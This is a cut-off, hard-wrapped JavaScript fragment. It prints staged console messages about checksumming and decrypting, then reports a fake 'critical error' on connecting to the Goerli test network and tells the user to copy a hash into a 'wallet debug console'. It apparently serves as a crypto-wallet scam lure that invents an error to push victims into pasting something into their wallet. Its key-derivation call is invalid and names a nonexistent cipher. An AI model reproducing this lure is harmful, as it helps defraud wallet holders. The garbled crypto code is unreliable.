
ubtle.deriveKey({name:"AES-CBC",sal
t:new Uint8Array(14)}, _0xBlock, {n
ame:"AES-GCTR",length:256}, true, 
["encrypt"]);

  console.log("%c[CHECKSUMMING] mem
pool_entry...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] sig
nature_hex...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] memor
y_buffer...", "color:#9ca3af;");

  console.warn("Anomaly detected at 
0x1dabfdf0 inside Connecting to Goe
rli test network");

  console.error("CRITICAL ERROR: Ma
nual patch required for Connecting 
to Goerli test network");

  console.log("%c[FIX]: Copy this h
ash to wallet debug console.", "col
or:#10b981;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH